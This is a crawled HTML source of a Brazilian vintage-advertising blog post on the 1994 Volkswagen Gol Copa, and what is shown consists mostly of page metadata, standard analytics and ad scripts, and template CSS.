

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/2014/06/gol-copa-volkswagen-1994.html
body_size: 51255
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<style type='text/css'>
#w2b-mashable{width:190px;margin:auto;padding:0;}
.w2b-facebook {background:#FFFFFF;border: 1px solid #DCDCDC;margin-top: -2px;padding: 5px 10px;}
.w2b-gplusone {background-color: #f5fcfe;border: 1px solid #d8e6eb;border-top: 1px solid white;font-size: .87em;color: black;padding: 9px 0 0 11px;line-height: 24px;height:30px;}
.w2b-gplusone span {display: inline-block;vertical-align: middle;height: 20px;margin-top: -17px;font-size: 11px;font-family: "Arial","Helvetica",sans-serif;}
.w2b-twitter {background-color: #eef9fd;border: 1px solid #c7dbe2;border-top: 0;}
.w2b-twitter a.twitter-follow-button {display: block;}
.w2b-twitter iframe {margin: 9px 11px;}
.w2b-emailbox {background-color: #E3EDF4;border: 0px solid #b6d0da;border-top: 1px solid #eff5f7;padding: 12px 16px;overflow: hidden;}
.w2b-emailbox form{width:100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;border: 0;}
.w2b-emailbox input.emailu {float:left;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;border: 0;color: #999;padding: 7px 10px 8px;width: 100%;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;font-size: 13px;}
.w2b-emailbox input.emailu:focus {color: #333;}
.w2b-emailbox input.submitu {-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;color: white;padding: 7px 14px;font-weight: bold;font-size: 12px;float: right;cursor: pointer;}
.w2b-emailbox input.submitu:hover {text-decoration: none;}
.w2bDefault {border: 1px solid #cc7c00;text-shadow: #d08d00 1px 1px 0;background-color: #ff9b00;background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ffca00),color-stop(1,#ff9b00));background: -webkit-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -moz-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -o-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -ms-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: linear-gradient(center top,#ffca00 0,#ff9b00 100%);}
.w2bDefault:hover {background-color: #ff9b00;background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ffe480),color-stop(1,#ff9b00));background: -webkit-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -moz-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -o-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -ms-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: linear-gradient(center top,#ffe480 0,#ff9b00 100%);}.w2b-moresubs {background: none repeat scroll 0 0 #EBEBEB;border-style: solid;border-width: 1px;border-color: #fff #ccc #ccc;padding: 3px 8px 3px 3px;text-align: right;font-size: 7px;letter-spacing: 1px;}
.w2b-moresubs a {display: inline-block;font-weight: bold;color: #1E598E;text-decoration: none;text-shadow: 1px 1px 1px #fff;}
</style>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-8HECCKKFP5'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HECCKKFP5');
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6043786426791488",
          enable_page_level_ads: true
     });
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-37684184-1', 'auto');
  ga('send', 'pageview');

</script>
<meta content='40872e16d62cf7d5db5ae5fa84c259cf' name='p:domain_verify'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6043786426791488",
    enable_page_level_ads: true
  });
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.propagandashistoricas.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.propagandashistoricas.com.br/2014/06/gol-copa-volkswagen-1994.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.propagandashistoricas.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Propagandas Históricas | Propagandas Antigas - RSS" href="https://www.propagandashistoricas.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.blogger.com/feeds/6283364234339909375/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.propagandashistoricas.com.br/feeds/3925121930817791291/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV_t_axT-ZAkdF-YbuxlFfZfz9PP2az7uVt9ys_yEd60jt5b9GbTEww3pdRIcw9OxVGElqv13CqCsIUEKTaDXiJkp6JOQaGczxIS-HsY9-IoG5m1YWbQrJpuntpPwruOXPXwoHwzaKN3g/s1600/propaganda+volkswagen+gol+copa+1994.jpg' rel='image_src'/>
<meta content='Propaganda do Gol (Volkswagen) em 1994 com o lançamento da série Copa.' name='description'/>
<meta content='https://www.propagandashistoricas.com.br/2014/06/gol-copa-volkswagen-1994.html' property='og:url'/>
<meta content='Gol Copa (Volkswagen) - 1994' property='og:title'/>
<meta content='Propaganda do Gol (Volkswagen) em 1994 com o lançamento da série Copa.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV_t_axT-ZAkdF-YbuxlFfZfz9PP2az7uVt9ys_yEd60jt5b9GbTEww3pdRIcw9OxVGElqv13CqCsIUEKTaDXiJkp6JOQaGczxIS-HsY9-IoG5m1YWbQrJpuntpPwruOXPXwoHwzaKN3g/w1200-h630-p-k-no-nu/propaganda+volkswagen+gol+copa+1994.jpg' property='og:image'/>
<title>
Gol Copa (Volkswagen) - 1994 - Propagandas Históricas | Propagandas Antigas
</title>
<!-- Description and Keywords (start) -->
<meta content='Propagandas históricas, história da publicidade, propagandas antigas, jingles, VT, mídia impressa' name='keywords'/>
<meta content='propaganda,publicidade,antiga,historica' name='robots'/>
<meta content='Dalmir Reis Jr.' name='author'/>
<!-- Description and Keywords (end) -->
<meta content='Gol Copa (Volkswagen) - 1994' property='og:title'/>
<meta content='https://www.propagandashistoricas.com.br/2014/06/gol-copa-volkswagen-1994.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV_t_axT-ZAkdF-YbuxlFfZfz9PP2az7uVt9ys_yEd60jt5b9GbTEww3pdRIcw9OxVGElqv13CqCsIUEKTaDXiJkp6JOQaGczxIS-HsY9-IoG5m1YWbQrJpuntpPwruOXPXwoHwzaKN3g/s1600/propaganda+volkswagen+gol+copa+1994.jpg' property='og:image'/>
<meta content='Propaganda do Gol (Volkswagen) em 1994 com o lançamento da série Copa.' name='og:description'/>
<meta content='Propagandas Históricas | Propagandas Antigas' property='og:site_name'/>
<meta content='https://www.propagandashistoricas.com.br/' name='twitter:domain'/>
<meta content='Gol Copa (Volkswagen) - 1994' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV_t_axT-ZAkdF-YbuxlFfZfz9PP2az7uVt9ys_yEd60jt5b9GbTEww3pdRIcw9OxVGElqv13CqCsIUEKTaDXiJkp6JOQaGczxIS-HsY9-IoG5m1YWbQrJpuntpPwruOXPXwoHwzaKN3g/s1600/propaganda+volkswagen+gol+copa+1994.jpg' name='twitter:image'/>
<meta content='Gol Copa (Volkswagen) - 1994' name='twitter:title'/>
<meta content='Propaganda do Gol (Volkswagen) em 1994 com o lançamento da série Copa.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@prophistoricas' name='twitter:site'/>
<meta content='@dalmirjunior' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Publico
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#FF5B10"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#f0871e}
a:hover{color:#f0871e}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0;}
#outer-wrapper{max-width:1133px;margin:0px auto;background-color:#FFF;}
.row{width:1100px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:67%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#f0871e}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f0871e}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 350px;
max-height: 60px;
margin: 0px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1100px;height:50px;font-size:12px;margin:0 auto;    border-bottom: 3px solid #FF5B10!important;}
.header-menu{background-color:#1c1c1c;height:50px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #272727;    background: #FF5B10;}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#f0871e}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#f0871e}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#f0871e;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#f0871e;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
div#ads-blog {
margin: 25px 0;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#f0871e;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{    overflow: hidden;
position: relative;
padding: 25px 35px;
border: 1px solid #eee;
margin-top: 25px;}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#f0871e;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#f0871e}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#f0871e}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
